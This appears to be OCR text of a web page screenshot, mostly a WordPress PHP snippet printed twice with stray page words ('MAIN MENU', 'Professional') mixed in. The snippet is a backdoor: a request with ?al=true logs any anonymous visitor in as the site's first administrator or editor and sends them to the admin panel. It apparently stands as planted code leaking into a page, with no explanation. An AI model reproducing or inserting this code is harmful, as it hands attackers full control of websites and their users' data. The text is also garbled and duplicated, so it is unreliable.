
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Professional